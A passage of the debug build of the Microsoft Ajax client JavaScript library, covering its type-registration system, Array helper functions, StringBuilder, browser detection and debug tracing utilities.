    }
    return result;
}
Type.prototype.getName = function Type$getName() {
    /// <summary locid="M:J#Type.getName" />
    /// <returns type="String"></returns>
    if (arguments.length !== 0) throw Error.parameterCount();
    return (typeof(this.__typeName) === "undefined") ? "" : this.__typeName;
}
Type.prototype.implementsInterface = function Type$implementsInterface(interfaceType) {
    /// <summary locid="M:J#Type.implementsInterface" />
    /// <param name="interfaceType" type="Type"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "interfaceType", type: Type}
    ]);
    if (e) throw e;
    this.resolveInheritance();
    var interfaceName = interfaceType.getName();
    var cache = this.__interfaceCache;
    if (cache) {
        var cacheEntry = cache[interfaceName];
        if (typeof(cacheEntry) !== 'undefined') return cacheEntry;
    }
    else {
        cache = this.__interfaceCache = {};
    }
    var baseType = this;
    while (baseType) {
        var interfaces = baseType.__interfaces;
        if (interfaces) {
            if (Array.indexOf(interfaces, interfaceType) !== -1) {
                return cache[interfaceName] = true;
            }
        }
        baseType = baseType.__baseType;
    }
    return cache[interfaceName] = false;
}
Type.prototype.inheritsFrom = function Type$inheritsFrom(parentType) {
    /// <summary locid="M:J#Type.inheritsFrom" />
    /// <param name="parentType" type="Type"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "parentType", type: Type}
    ]);
    if (e) throw e;
    this.resolveInheritance();
    var baseType = this.__baseType;
    while (baseType) {
        if (baseType === parentType) {
            return true;
        }
        baseType = baseType.__baseType;
    }
    return false;
}
Type.prototype.initializeBase = function Type$initializeBase(instance, baseArguments) {
    /// <summary locid="M:J#Type.initializeBase" />
    /// <param name="instance"></param>
    /// <param name="baseArguments" type="Array" optional="true" mayBeNull="true" elementMayBeNull="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "instance"},
        {name: "baseArguments", type: Array, mayBeNull: true, optional: true, elementMayBeNull: true}
    ]);
    if (e) throw e;
    if (!Sys._isInstanceOfType(this, instance)) throw Error.argumentType('instance', Object.getType(instance), this);
    this.resolveInheritance();
    if (this.__baseType) {
        if (!baseArguments) {
            this.__baseType.apply(instance);
        }
        else {
            this.__baseType.apply(instance, baseArguments);
        }
    }
    return instance;
}
Type.prototype.isImplementedBy = function Type$isImplementedBy(instance) {
    /// <summary locid="M:J#Type.isImplementedBy" />
    /// <param name="instance" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "instance", mayBeNull: true}
    ]);
    if (e) throw e;
    if (typeof(instance) === "undefined" || instance === null) return false;
    var instanceType = Object.getType(instance);
    return !!(instanceType.implementsInterface && instanceType.implementsInterface(this));
}
Type.prototype.isInstanceOfType = function Type$isInstanceOfType(instance) {
    /// <summary locid="M:J#Type.isInstanceOfType" />
    /// <param name="instance" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "instance", mayBeNull: true}
    ]);
    if (e) throw e;
    return Sys._isInstanceOfType(this, instance);
}
Type.prototype.registerClass = function Type$registerClass(typeName, baseType, interfaceTypes) {
    /// <summary locid="M:J#Type.registerClass" />
    /// <param name="typeName" type="String"></param>
    /// <param name="baseType" type="Type" optional="true" mayBeNull="true"></param>
    /// <param name="interfaceTypes" parameterArray="true" type="Type"></param>
    /// <returns type="Type"></returns>
    var e = Function._validateParams(arguments, [
        {name: "typeName", type: String},
        {name: "baseType", type: Type, mayBeNull: true, optional: true},
        {name: "interfaceTypes", type: Type, parameterArray: true}
    ]);
    if (e) throw e;
    if (!Type.__fullyQualifiedIdentifierRegExp.test(typeName)) throw Error.argument('typeName', Sys.Res.notATypeName);
    var parsedName;
    try {
        parsedName = eval(typeName);
    }
    catch(e) {
        throw Error.argument('typeName', Sys.Res.argumentTypeName);
    }
    if (parsedName !== this) throw Error.argument('typeName', Sys.Res.badTypeName);
    if (Sys.__registeredTypes[typeName]) throw Error.invalidOperation(String.format(Sys.Res.typeRegisteredTwice, typeName));
    if ((arguments.length > 1) && (typeof(baseType) === 'undefined')) throw Error.argumentUndefined('baseType');
    if (baseType && !baseType.__class) throw Error.argument('baseType', Sys.Res.baseNotAClass);
    this.prototype.constructor = this;
    this.__typeName = typeName;
    this.__class = true;
    if (baseType) {
        this.__baseType = baseType;
        this.__basePrototypePending = true;
    }
    Sys.__upperCaseTypes[typeName.toUpperCase()] = this;
    if (interfaceTypes) {
        this.__interfaces = [];
        this.resolveInheritance();
        for (var i = 2, l = arguments.length; i < l; i++) {
            var interfaceType = arguments[i];
            if (!interfaceType.__interface) throw Error.argument('interfaceTypes[' + (i - 2) + ']', Sys.Res.notAnInterface);
            for (var methodName in interfaceType.prototype) {
                var method = interfaceType.prototype[methodName];
                if (!this.prototype[methodName]) {
                    this.prototype[methodName] = method;
                }
            }
            this.__interfaces.push(interfaceType);
        }
    }
    Sys.__registeredTypes[typeName] = true;
    return this;
}
Type.prototype.registerInterface = function Type$registerInterface(typeName) {
    /// <summary locid="M:J#Type.registerInterface" />
    /// <param name="typeName" type="String"></param>
    /// <returns type="Type"></returns>
    var e = Function._validateParams(arguments, [
        {name: "typeName", type: String}
    ]);
    if (e) throw e;
    if (!Type.__fullyQualifiedIdentifierRegExp.test(typeName)) throw Error.argument('typeName', Sys.Res.notATypeName);
    var parsedName;
    try {
        parsedName = eval(typeName);
    }
    catch(e) {
        throw Error.argument('typeName', Sys.Res.argumentTypeName);
    }
    if (parsedName !== this) throw Error.argument('typeName', Sys.Res.badTypeName);
    if (Sys.__registeredTypes[typeName]) throw Error.invalidOperation(String.format(Sys.Res.typeRegisteredTwice, typeName));
    Sys.__upperCaseTypes[typeName.toUpperCase()] = this;
    this.prototype.constructor = this;
    this.__typeName = typeName;
    this.__interface = true;
    Sys.__registeredTypes[typeName] = true;
    return this;
}
Type.prototype.resolveInheritance = function Type$resolveInheritance() {
    /// <summary locid="M:J#Type.resolveInheritance" />
    if (arguments.length !== 0) throw Error.parameterCount();
    if (this.__basePrototypePending) {
        var baseType = this.__baseType;
        baseType.resolveInheritance();
        for (var memberName in baseType.prototype) {
            var memberValue = baseType.prototype[memberName];
            if (!this.prototype[memberName]) {
                this.prototype[memberName] = memberValue;
            }
        }
        delete this.__basePrototypePending;
    }
}
Type.getRootNamespaces = function Type$getRootNamespaces() {
    /// <summary locid="M:J#Type.getRootNamespaces" />
    /// <returns type="Array"></returns>
    if (arguments.length !== 0) throw Error.parameterCount();
    return Array.clone(Sys.__rootNamespaces);
}
Type.isClass = function Type$isClass(type) {
    /// <summary locid="M:J#Type.isClass" />
    /// <param name="type" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "type", mayBeNull: true}
    ]);
    if (e) throw e;
    if ((typeof(type) === 'undefined') || (type === null)) return false;
    return !!type.__class;
}
Type.isInterface = function Type$isInterface(type) {
    /// <summary locid="M:J#Type.isInterface" />
    /// <param name="type" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "type", mayBeNull: true}
    ]);
    if (e) throw e;
    if ((typeof(type) === 'undefined') || (type === null)) return false;
    return !!type.__interface;
}
Type.isNamespace = function Type$isNamespace(object) {
    /// <summary locid="M:J#Type.isNamespace" />
    /// <param name="object" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "object", mayBeNull: true}
    ]);
    if (e) throw e;
    if ((typeof(object) === 'undefined') || (object === null)) return false;
    return !!object.__namespace;
}
Type.parse = function Type$parse(typeName, ns) {
    /// <summary locid="M:J#Type.parse" />
    /// <param name="typeName" type="String" mayBeNull="true"></param>
    /// <param name="ns" optional="true" mayBeNull="true"></param>
    /// <returns type="Type" mayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "typeName", type: String, mayBeNull: true},
        {name: "ns", mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var fn;
    if (ns) {
        fn = Sys.__upperCaseTypes[ns.getName().toUpperCase() + '.' + typeName.toUpperCase()];
        return fn || null;
    }
    if (!typeName) return null;
    if (!Type.__htClasses) {
        Type.__htClasses = {};
    }
    fn = Type.__htClasses[typeName];
    if (!fn) {
        fn = eval(typeName);
        if (typeof(fn) !== 'function') throw Error.argument('typeName', Sys.Res.notATypeName);
        Type.__htClasses[typeName] = fn;
    }
    return fn;
}
Type.registerNamespace = function Type$registerNamespace(namespacePath) {
    /// <summary locid="M:J#Type.registerNamespace" />
    /// <param name="namespacePath" type="String"></param>
    var e = Function._validateParams(arguments, [
        {name: "namespacePath", type: String}
    ]);
    if (e) throw e;
    Type._registerNamespace(namespacePath);
}
Type._registerNamespace = function Type$_registerNamespace(namespacePath) {
    if (!Type.__fullyQualifiedIdentifierRegExp.test(namespacePath)) throw Error.argument('namespacePath', Sys.Res.invalidNameSpace);
    var rootObject = window;
    var namespaceParts = namespacePath.split('.');
    for (var i = 0; i < namespaceParts.length; i++) {
        var currentPart = namespaceParts[i];
        var ns = rootObject[currentPart];
        var nsType = typeof(ns);
        if ((nsType !== "undefined") && (ns !== null)) {
            if (nsType === "function") {
                throw Error.invalidOperation(String.format(Sys.Res.namespaceContainsClass, namespaceParts.splice(0, i + 1).join('.')));
            }
            if ((typeof(ns) !== "object") || (ns instanceof Array)) {
                throw Error.invalidOperation(String.format(Sys.Res.namespaceContainsNonObject, namespaceParts.splice(0, i + 1).join('.')));
            }
        }
        if (!ns) {
            ns = rootObject[currentPart] = {};
        }
        if (!ns.__namespace) {
            if ((i === 0) && (namespacePath !== "Sys")) {
                Sys.__rootNamespaces[Sys.__rootNamespaces.length] = ns;
            }
            ns.__namespace = true;
            ns.__typeName = namespaceParts.slice(0, i + 1).join('.');
            var parsedName;
            try {
                parsedName = eval(ns.__typeName);
            }
            catch(e) {
                parsedName = null;
            }
            if (parsedName !== ns) {
                delete rootObject[currentPart];
                throw Error.argument('namespacePath', Sys.Res.invalidNameSpace);
            }
            ns.getName = function ns$getName() {return this.__typeName;}
        }
        rootObject = ns;
    }
}
Type._checkDependency = function Type$_checkDependency(dependency, featureName) {
    var scripts = Type._registerScript._scripts, isDependent = (scripts ? (!!scripts[dependency]) : false);
    if ((typeof(featureName) !== 'undefined') && !isDependent) {
        throw Error.invalidOperation(String.format(Sys.Res.requiredScriptReferenceNotIncluded, 
        featureName, dependency));
    }
    return isDependent;
}
Type._registerScript = function Type$_registerScript(scriptName, dependencies) {
    var scripts = Type._registerScript._scripts;
    if (!scripts) {
        Type._registerScript._scripts = scripts = {};
    }
    if (scripts[scriptName]) {
        throw Error.invalidOperation(String.format(Sys.Res.scriptAlreadyLoaded, scriptName));
    }
    scripts[scriptName] = true;
    if (dependencies) {
        for (var i = 0, l = dependencies.length; i < l; i++) {
            var dependency = dependencies[i];
            if (!Type._checkDependency(dependency)) {
                throw Error.invalidOperation(String.format(Sys.Res.scriptDependencyNotFound, scriptName, dependency));
            }
        }
    }
}
Type._registerNamespace("Sys");
Sys.__upperCaseTypes = {};
Sys.__rootNamespaces = [Sys];
Sys.__registeredTypes = {};
Sys._isInstanceOfType = function Sys$_isInstanceOfType(type, instance) {
    if (typeof(instance) === "undefined" || instance === null) return false;
    if (instance instanceof type) return true;
    var instanceType = Object.getType(instance);
    return !!(instanceType === type) ||
           (instanceType.inheritsFrom && instanceType.inheritsFrom(type)) ||
           (instanceType.implementsInterface && instanceType.implementsInterface(type));
}
Sys._getBaseMethod = function Sys$_getBaseMethod(type, instance, name) {
    if (!Sys._isInstanceOfType(type, instance)) throw Error.argumentType('instance', Object.getType(instance), type);
    var baseType = type.getBaseType();
    if (baseType) {
        var baseMethod = baseType.prototype[name];
        return (baseMethod instanceof Function) ? baseMethod : null;
    }
    return null;
}
Sys._isDomElement = function Sys$_isDomElement(obj) {
    var val = false;
    if (typeof (obj.nodeType) !== 'number') {
        var doc = obj.ownerDocument || obj.document || obj;
        if (doc != obj) {
            var w = doc.defaultView || doc.parentWindow;
            val = (w != obj);
        }
        else {
            val = (typeof (doc.body) === 'undefined');
        }
    }
    return !val;
}
 
Array.__typeName = 'Array';
Array.__class = true;
Array.add = Array.enqueue = function Array$enqueue(array, item) {
    /// <summary locid="M:J#Array.enqueue" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <param name="item" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true},
        {name: "item", mayBeNull: true}
    ]);
    if (e) throw e;
    array[array.length] = item;
}
Array.addRange = function Array$addRange(array, items) {
    /// <summary locid="M:J#Array.addRange" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <param name="items" type="Array" elementMayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true},
        {name: "items", type: Array, elementMayBeNull: true}
    ]);
    if (e) throw e;
    array.push.apply(array, items);
}
Array.clear = function Array$clear(array) {
    /// <summary locid="M:J#Array.clear" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true}
    ]);
    if (e) throw e;
    array.length = 0;
}
Array.clone = function Array$clone(array) {
    /// <summary locid="M:J#Array.clone" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <returns type="Array" elementMayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true}
    ]);
    if (e) throw e;
    if (array.length === 1) {
        return [array[0]];
    }
    else {
        return Array.apply(null, array);
    }
}
Array.contains = function Array$contains(array, item) {
    /// <summary locid="M:J#Array.contains" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <param name="item" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true},
        {name: "item", mayBeNull: true}
    ]);
    if (e) throw e;
    return (Sys._indexOf(array, item) >= 0);
}
Array.dequeue = function Array$dequeue(array) {
    /// <summary locid="M:J#Array.dequeue" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <returns mayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true}
    ]);
    if (e) throw e;
    return array.shift();
}
Array.forEach = function Array$forEach(array, method, instance) {
    /// <summary locid="M:J#Array.forEach" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <param name="method" type="Function"></param>
    /// <param name="instance" optional="true" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true},
        {name: "method", type: Function},
        {name: "instance", mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    for (var i = 0, l = array.length; i < l; i++) {
        var elt = array[i];
        if (typeof(elt) !== 'undefined') method.call(instance, elt, i, array);
    }
}
Array.indexOf = function Array$indexOf(array, item, start) {
    /// <summary locid="M:J#Array.indexOf" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <param name="item" optional="true" mayBeNull="true"></param>
    /// <param name="start" optional="true" mayBeNull="true"></param>
    /// <returns type="Number"></returns>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true},
        {name: "item", mayBeNull: true, optional: true},
        {name: "start", mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    return Sys._indexOf(array, item, start);
}
Array.insert = function Array$insert(array, index, item) {
    /// <summary locid="M:J#Array.insert" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <param name="index" mayBeNull="true"></param>
    /// <param name="item" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true},
        {name: "index", mayBeNull: true},
        {name: "item", mayBeNull: true}
    ]);
    if (e) throw e;
    array.splice(index, 0, item);
}
Array.parse = function Array$parse(value) {
    /// <summary locid="M:J#Array.parse" />
    /// <param name="value" type="String" mayBeNull="true"></param>
    /// <returns type="Array" elementMayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "value", type: String, mayBeNull: true}
    ]);
    if (e) throw e;
    if (!value) return [];
    var v = eval(value);
    if (!Array.isInstanceOfType(v)) throw Error.argument('value', Sys.Res.arrayParseBadFormat);
    return v;
}
Array.remove = function Array$remove(array, item) {
    /// <summary locid="M:J#Array.remove" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <param name="item" mayBeNull="true"></param>
    /// <returns type="Boolean"></returns>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true},
        {name: "item", mayBeNull: true}
    ]);
    if (e) throw e;
    var index = Sys._indexOf(array, item);
    if (index >= 0) {
        array.splice(index, 1);
    }
    return (index >= 0);
}
Array.removeAt = function Array$removeAt(array, index) {
    /// <summary locid="M:J#Array.removeAt" />
    /// <param name="array" type="Array" elementMayBeNull="true"></param>
    /// <param name="index" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "array", type: Array, elementMayBeNull: true},
        {name: "index", mayBeNull: true}
    ]);
    if (e) throw e;
    array.splice(index, 1);
}
Sys._indexOf = function Sys$_indexOf(array, item, start) {
    if (typeof(item) === "undefined") return -1;
    var length = array.length;
    if (length !== 0) {
        start = start - 0;
        if (isNaN(start)) {
            start = 0;
        }
        else {
            if (isFinite(start)) {
                start = start - (start % 1);
            }
            if (start < 0) {
                start = Math.max(0, length + start);
            }
        }
        for (var i = start; i < length; i++) {
            if ((typeof(array[i]) !== "undefined") && (array[i] === item)) {
                return i;
            }
        }
    }
    return -1;
}
Type._registerScript._scripts = {
	"MicrosoftAjaxCore.js": true,
	"MicrosoftAjaxGlobalization.js": true,
	"MicrosoftAjaxSerialization.js": true,
	"MicrosoftAjaxComponentModel.js": true,
	"MicrosoftAjaxHistory.js": true,
	"MicrosoftAjaxNetwork.js" : true,
	"MicrosoftAjaxWebServices.js": true };
 
Sys.IDisposable = function Sys$IDisposable() {
    throw Error.notImplemented();
}
    function Sys$IDisposable$dispose() {
        throw Error.notImplemented();
    }
Sys.IDisposable.prototype = {
    dispose: Sys$IDisposable$dispose
}
Sys.IDisposable.registerInterface('Sys.IDisposable');
 
Sys.StringBuilder = function Sys$StringBuilder(initialText) {
    /// <summary locid="M:J#Sys.StringBuilder.#ctor" />
    /// <param name="initialText" optional="true" mayBeNull="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "initialText", mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    this._parts = (typeof(initialText) !== 'undefined' && initialText !== null && initialText !== '') ?
        [initialText.toString()] : [];
    this._value = {};
    this._len = 0;
}
    function Sys$StringBuilder$append(text) {
        /// <summary locid="M:J#Sys.StringBuilder.append" />
        /// <param name="text" mayBeNull="true"></param>
        var e = Function._validateParams(arguments, [
            {name: "text", mayBeNull: true}
        ]);
        if (e) throw e;
        this._parts[this._parts.length] = text;
    }
    function Sys$StringBuilder$appendLine(text) {
        /// <summary locid="M:J#Sys.StringBuilder.appendLine" />
        /// <param name="text" optional="true" mayBeNull="true"></param>
        var e = Function._validateParams(arguments, [
            {name: "text", mayBeNull: true, optional: true}
        ]);
        if (e) throw e;
        this._parts[this._parts.length] =
            ((typeof(text) === 'undefined') || (text === null) || (text === '')) ?
            '\r\n' : text + '\r\n';
    }
    function Sys$StringBuilder$clear() {
        /// <summary locid="M:J#Sys.StringBuilder.clear" />
        if (arguments.length !== 0) throw Error.parameterCount();
        this._parts = [];
        this._value = {};
        this._len = 0;
    }
    function Sys$StringBuilder$isEmpty() {
        /// <summary locid="M:J#Sys.StringBuilder.isEmpty" />
        /// <returns type="Boolean"></returns>
        if (arguments.length !== 0) throw Error.parameterCount();
        if (this._parts.length === 0) return true;
        return this.toString() === '';
    }
    function Sys$StringBuilder$toString(separator) {
        /// <summary locid="M:J#Sys.StringBuilder.toString" />
        /// <param name="separator" type="String" optional="true" mayBeNull="true"></param>
        /// <returns type="String"></returns>
        var e = Function._validateParams(arguments, [
            {name: "separator", type: String, mayBeNull: true, optional: true}
        ]);
        if (e) throw e;
        separator = separator || '';
        var parts = this._parts;
        if (this._len !== parts.length) {
            this._value = {};
            this._len = parts.length;
        }
        var val = this._value;
        if (typeof(val[separator]) === 'undefined') {
            if (separator !== '') {
                for (var i = 0; i < parts.length;) {
                    if ((typeof(parts[i]) === 'undefined') || (parts[i] === '') || (parts[i] === null)) {
                        parts.splice(i, 1);
                    }
                    else {
                        i++;
                    }
                }
            }
            val[separator] = this._parts.join(separator);
        }
        return val[separator];
    }
Sys.StringBuilder.prototype = {
    append: Sys$StringBuilder$append,
    appendLine: Sys$StringBuilder$appendLine,
    clear: Sys$StringBuilder$clear,
    isEmpty: Sys$StringBuilder$isEmpty,
    toString: Sys$StringBuilder$toString
}
Sys.StringBuilder.registerClass('Sys.StringBuilder');
 
Sys.Browser = {};
Sys.Browser.InternetExplorer = {};
Sys.Browser.Firefox = {};
Sys.Browser.Safari = {};
Sys.Browser.Opera = {};
Sys.Browser.agent = null;
Sys.Browser.hasDebuggerStatement = false;
Sys.Browser.name = navigator.appName;
Sys.Browser.version = parseFloat(navigator.appVersion);
Sys.Browser.documentMode = 0;
if (navigator.userAgent.indexOf(' MSIE ') > -1) {
    Sys.Browser.agent = Sys.Browser.InternetExplorer;
    Sys.Browser.version = parseFloat(navigator.userAgent.match(/MSIE (\d+\.\d+)/)[1]);
    if (Sys.Browser.version >= 8) {
        if (document.documentMode >= 7) {
            Sys.Browser.documentMode = document.documentMode;    
        }
    }
    Sys.Browser.hasDebuggerStatement = true;
}
else if (navigator.userAgent.indexOf(' Firefox/') > -1) {
    Sys.Browser.agent = Sys.Browser.Firefox;
    Sys.Browser.version = parseFloat(navigator.userAgent.match(/ Firefox\/(\d+\.\d+)/)[1]);
    Sys.Browser.name = 'Firefox';
    Sys.Browser.hasDebuggerStatement = true;
}
else if (navigator.userAgent.indexOf(' AppleWebKit/') > -1) {
    Sys.Browser.agent = Sys.Browser.Safari;
    Sys.Browser.version = parseFloat(navigator.userAgent.match(/ AppleWebKit\/(\d+(\.\d+)?)/)[1]);
    Sys.Browser.name = 'Safari';
}
else if (navigator.userAgent.indexOf('Opera/') > -1) {
    Sys.Browser.agent = Sys.Browser.Opera;
}
 
Sys.EventArgs = function Sys$EventArgs() {
    /// <summary locid="M:J#Sys.EventArgs.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
}
Sys.EventArgs.registerClass('Sys.EventArgs');
Sys.EventArgs.Empty = new Sys.EventArgs();
 
Sys.CancelEventArgs = function Sys$CancelEventArgs() {
    /// <summary locid="M:J#Sys.CancelEventArgs.#ctor" />
    if (arguments.length !== 0) throw Error.parameterCount();
    Sys.CancelEventArgs.initializeBase(this);
    this._cancel = false;
}
    function Sys$CancelEventArgs$get_cancel() {
        /// <value type="Boolean" locid="P:J#Sys.CancelEventArgs.cancel"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._cancel;
    }
    function Sys$CancelEventArgs$set_cancel(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Boolean}]);
        if (e) throw e;
        this._cancel = value;
    }
Sys.CancelEventArgs.prototype = {
    get_cancel: Sys$CancelEventArgs$get_cancel,
    set_cancel: Sys$CancelEventArgs$set_cancel
}
Sys.CancelEventArgs.registerClass('Sys.CancelEventArgs', Sys.EventArgs);
Type.registerNamespace('Sys.UI');
 
Sys._Debug = function Sys$_Debug() {
    /// <summary locid="M:J#Sys.Debug.#ctor" />
    /// <field name="isDebug" type="Boolean" locid="F:J#Sys.Debug.isDebug"></field>
    if (arguments.length !== 0) throw Error.parameterCount();
}
    function Sys$_Debug$_appendConsole(text) {
        if ((typeof(Debug) !== 'undefined') && Debug.writeln) {
            Debug.writeln(text);
        }
        if (window.console && window.console.log) {
            window.console.log(text);
        }
        if (window.opera) {
            window.opera.postError(text);
        }
        if (window.debugService) {
            window.debugService.trace(text);
        }
    }
    function Sys$_Debug$_appendTrace(text) {
        var traceElement = document.getElementById('TraceConsole');
        if (traceElement && (traceElement.tagName.toUpperCase() === 'TEXTAREA')) {
            traceElement.value += text + '\n';
        }
    }
    function Sys$_Debug$assert(condition, message, displayCaller) {
        /// <summary locid="M:J#Sys.Debug.assert" />
        /// <param name="condition" type="Boolean"></param>
        /// <param name="message" type="String" optional="true" mayBeNull="true"></param>
        /// <param name="displayCaller" type="Boolean" optional="true"></param>
        var e = Function._validateParams(arguments, [
            {name: "condition", type: Boolean},
            {name: "message", type: String, mayBeNull: true, optional: true},
            {name: "displayCaller", type: Boolean, optional: true}
        ]);
        if (e) throw e;
        if (!condition) {
            message = (displayCaller && this.assert.caller) ?
                String.format(Sys.Res.assertFailedCaller, message, this.assert.caller) :
                String.format(Sys.Res.assertFailed, message);
            if (confirm(String.format(Sys.Res.breakIntoDebugger, message))) {
                this.fail(message);
            }
        }
    }
    function Sys$_Debug$clearTrace() {
        /// <summary locid="M:J#Sys.Debug.clearTrace" />
        if (arguments.length !== 0) throw Error.parameterCount();
        var traceElement = document.getElementById('TraceConsole');
        if (traceElement && (traceElement.tagName.toUpperCase() === 'TEXTAREA')) {
            traceElement.value = '';
        }
    }
    function Sys$_Debug$fail(message) {
        /// <summary locid="M:J#Sys.Debug.fail" />
        /// <param name="message" type="String" mayBeNull="true"></param>
        var e = Function._validateParams(arguments, [
            {name: "message", type: String, mayBeNull: true}
        ]);
        if (e) throw e;
        this._appendConsole(message);
        if (Sys.Browser.hasDebuggerStatement) {
            eval('debugger');
        }
    }
    function Sys$_Debug$trace(text) {
        /// <summary locid="M:J#Sys.Debug.trace" />
        /// <param name="text"></param>
        var e = Function._validateParams(arguments, [
            {name: "text"}
        ]);
        if (e) throw e;
        this._appendConsole(text);
        this._appendTrace(text);
    }
    function Sys$_Debug$traceDump(object, name) {
        /// <summary locid="M:J#Sys.Debug.traceDump" />
        /// <param name="object" mayBeNull="true"></param>
        /// <param name="name" type="String" mayBeNull="true" optional="true"></param>
        var e = Function._validateParams(arguments, [
            {name: "object", mayBeNull: true},
            {name: "name", type: String, mayBeNull: true, optional: true}
        ]);
        if (e) throw e;
        var text = this._traceDump(object, name, true);
    }
    function Sys$_Debug$_traceDump(object, name, recursive, indentationPadding, loopArray) {
        name = name? name : 'traceDump';
        indentationPadding = indentationPadding? indentationPadding : '';
        if (object === null) {
            this.trace(indentationPadding + name + ': null');
            return;
        }
        switch(typeof(object)) {
            case 'undefined':
                this.trace(indentationPadding + name + ': Undefined');
                break;
            case 'number': case 'string': case 'boolean':
                this.trace(indentationPadding + name + ': ' + object);
                break;
            default:
                if (Date.isInstanceOfType(object) || RegExp.isInstanceOfType(object)) {
                    this.trace(indentationPadding + name + ': ' + object.toString());
                    break;
                }
                if (!loopArray) {
                    loopArray = [];
                }
                else if (Array.contains(loopArray, object)) {
                    this.trace(indentationPadding + name + ': ...');
                    return;
                }
                Array.add(loopArray, object);
                if ((object == window) || (object === document) ||
                    (window.HTMLElement && (object instanceof HTMLElement)) ||
                    (typeof(object.nodeName) === 'string')) {
                    var tag = object.tagName? object.tagName : 'DomElement';
                    if (object.id) {
                        tag += ' - ' + object.id;
                    }
                    this.trace(indentationPadding + name + ' {' +  tag + '}');
                }
                else {
                    var typeName = Object.getTypeName(object);
                    this.trace(indentationPadding + name + (typeof(typeName) === 'string' ? ' {' + typeName + '}' : ''));
                    if ((indentationPadding === '') || recursive) {
                        indentationPadding += "    ";
                        var i, length, properties, p, v;
                        if (Array.isInstanceOfType(object)) {
                            length = object.length;
                            for (i = 0; i < length; i++) {
                                this._traceDump(object[i], '[' + i + ']', recursive, indentationPadding, loopArray);
                            }
                        }
                        else {
                            for (p in object) {
                                v = object[p];
                                if (!Function.isInstanceOfType(v)) {
                                    this._traceDump(v, p, recursive, indentationPadding, loopArray);
                                }
                            }
                        }
                    }
                }
                Array.remove(loopArray, object);
        }
    }
Sys._Debug.prototype = {
    _appendConsole: Sys$_Debug$_appendConsole,
    _appendTrace: Sys$_Debug$_appendTrace,
    assert: Sys$_Debug$assert,
    clearTrace: Sys$_Debug$clearTrace,
    fail: Sys$_Debug$fail,
    trace: Sys$_Debug$trace,
    traceDump: Sys$_Debug$traceDump,
    _traceDump: Sys$_Debug$_traceDump
}
Sys._Debug.registerClass('Sys._Debug');
Sys.Debug = new Sys._Debug();
    Sys.Debug.isDebug = true;
 
function Sys$Enum$parse(value, ignoreCase) {
    /// <summary locid="M:J#Sys.Enum.parse" />
    /// <param name="value" type="String"></param>
    /// <param name="ignoreCase" type="Boolean" optional="true"></param>
    /// <returns></returns>
    var e = Function._validateParams(arguments, [
        {name: "value", type: String},
        {name: "ignoreCase", type: Boolean, optional: true}
    ]);
    if (e) throw e;
    var values, parsed, val;
    if (ignoreCase) {
        values = this.__lowerCaseValues;
        if (!values) {
            this.__lowerCaseValues = values = {};
            var prototype = this.prototype;
            for (var name in prototype) {
                values[name.toLowerCase()] = prototype[name];
            }
        }
    }
    else {
        values = this.prototype;
    }
    if (!this.__flags) {
        val = (ignoreCase ? value.toLowerCase() : value);
        parsed = values[val.trim()];
        if (typeof(parsed) !== 'number') throw Error.argument('value', String.format(Sys.Res.enumInvalidValue, value, this.__typeName));
        return parsed;
    }
    else {
        var parts = (ignoreCase ? value.toLowerCase() : value).split(',');
        var v = 0;
        for (var i = parts.length - 1; i >= 0; i--) {
            var part = parts[i].trim();
            parsed = values[part];
            if (typeof(parsed) !== 'number') throw Error.argument('value', String.format(Sys.Res.enumInvalidValue, value.split(',')[i].trim(), this.__typeName));
            v |= parsed;
        }
        return v;
    }
}
function Sys$Enum$toString(value) {
    /// <summary locid="M:J#Sys.Enum.toString" />
    /// <param name="value" optional="true" mayBeNull="true"></param>
    /// <returns type="String"></returns>
    var e = Function._validateParams(arguments, [
